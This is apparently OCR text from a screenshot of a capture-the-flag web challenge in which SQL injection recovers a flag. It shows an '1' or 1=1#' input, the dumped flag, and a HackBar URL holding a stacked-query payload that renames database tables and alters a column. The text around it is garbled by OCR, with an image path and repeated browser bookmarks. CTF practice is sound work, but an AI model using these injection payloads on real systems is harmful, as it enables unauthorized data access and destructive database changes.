 ea02b398-c
百度 百度 火狐官方站点 京东商城 JD 京东商城 JD 京东商城 京东商城 火狐官方站点 移动设备上的
一不可
姿势: 1' or 1=1# 提交查询
array(2) {
[0]=>
string(42) "flag{06f3cf34-aed4-49bc-8dc2-ce7db2b7d805}"
[1]=>
NULL
}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
http://ea02b398-cf54-4853-93d5-ed3fce2b4db7.node3.buuoj.cn/?inject=1';rename table
`words` to `words1`;rename table `1919810931114514` to `words`;alter table `words`
change `flag` `id` varchar(100) character utf8_general_ci NOT NULL;#